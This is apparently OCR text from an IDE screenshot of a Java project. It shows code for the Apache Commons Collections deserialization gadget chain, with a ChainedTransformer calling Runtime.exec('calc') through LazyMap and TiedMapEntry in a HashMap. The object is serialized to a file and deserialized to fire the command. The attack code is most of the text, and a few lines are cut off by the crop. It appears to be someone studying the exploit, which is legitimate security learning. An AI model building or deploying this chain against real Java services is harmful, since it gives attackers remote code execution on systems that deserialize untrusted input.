 Project
hashexp.java
TiedMapEntrTest.java
HashMap.java
CC1MORE.java
ExceptionTransformer.java
ChainedTransformerEXP.java
ccone C:\Users\Lenovo\IdeaProjects\ccone
.idea
src
main
java
BB
CC1MORE
hashexp
TiedMapEntrTest
FinalEXP
ChainedTransformerEXP
org.example
Main
InvokeTransformerTest
resources
test
target
pom.xml
ser.bin
External Libraries
Scratches and Consoles
15 public static void main(String[] args) throws Exception{
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"g
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{nul
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
23 HashMap<Object,Object> hashmap =new HashMap<>();
24 Map lazymap=LazyMap.decorate(hashmap,new ConstantTransformer( constantToReturn: 1));
25 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazymap, key: "aa");
26 HashMap<Object,Object> hash=new HashMap<>();
27 hash.put(tiedMapEntry,"zz");
28 Class c=LazyMap.class;
29 Field factoryField =c.getDeclaredField( name: "factory");
30 factoryField.setAccessible(true);
31 factoryField.set(lazymap,chainedTransformer);
32
33 serialize(hash);
34 unserialize( Filename: "ser.bin");
35 }
1 usage
36 public static void serialize(Object o) throws IOException{
37 ObjectOutputStream oos =new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
Run: hashexp
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0